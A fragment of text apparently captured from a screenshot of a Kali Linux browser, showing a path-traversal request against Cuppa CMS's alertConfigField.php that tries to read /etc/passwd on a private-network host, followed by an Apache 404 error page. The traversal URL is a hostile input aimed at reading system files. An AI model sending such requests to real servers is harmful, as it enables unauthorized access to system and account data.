 Cuppa CMS
404 Not Found
192.168.43.11/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /cuppa/alerts/alertConfigField.php was not found on this server.
Apache/2.4.18 (Ubuntu) Server at 192.168.43.11 Port 80